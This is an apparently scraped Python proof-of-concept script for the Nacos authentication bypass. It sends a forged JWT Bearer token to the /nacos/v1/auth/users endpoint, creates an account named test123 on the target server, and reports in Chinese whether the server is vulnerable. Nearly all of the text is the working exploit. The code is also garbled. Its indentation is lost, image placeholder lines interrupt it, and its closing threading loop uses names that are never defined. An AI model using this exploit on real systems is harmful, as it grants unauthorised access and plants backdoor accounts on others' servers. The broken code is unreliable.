1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
| import sys
import requests
from termcolor import colored
import urllib3
urllib3.disable_warnings()
proxies = {'http': 'http://127.0.0.1:8080'}
# 获取命令行参数中的 URL
if len(sys.argv) < 2:

print("Usage: python test.py <url>")
sys.exit(1)
url = sys.argv[1]


post_url = "/nacos/v1/auth/users"
request_url = url + post_url
headers = {
"User-Agent": "Nacos-Server",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",

"Authorization": "Bearer eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTYxODEyMzY5N30.nyooAL4OMdiByXocu8kL1ooXd1IeKj6wQZwIH8nmcNA",
"Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2",
"Accept-Encoding": "gzip, deflate",
"Connection": "close",
"Upgrade-Insecure-Requests": "1",
"Sec-Fetch-Dest": "document",
"Sec-Fetch-Mode": "navigate",
"Sec-Fetch-Site": "same-origin",
"Pragma": "no-cache",
"Cache-Control": "no-cache",
}
data = {
"username": "test123",
"password": "test123",
}
response = requests.post(request_url, headers=headers, data=data, proxies=proxies,verify=False)
if response.status_code == 200 and response.content.find(b"ok") != -1:

print(colored('[*] ' + url + ' 存在nacos身份认证绕过漏洞! ', 'green'))
print(colored('已创建用户test123/test123', 'green'))
else:
print(colored('[-] ' + url + ' 不存在nacos身份认证绕过漏洞! \n', 'red'))
threads = []
for url in urls:
t = threading.Thread(target=send_request, args=(url,))
threads.append(t)
t.start()
# 等待所有线程完成
for t in threads:
t.join()
|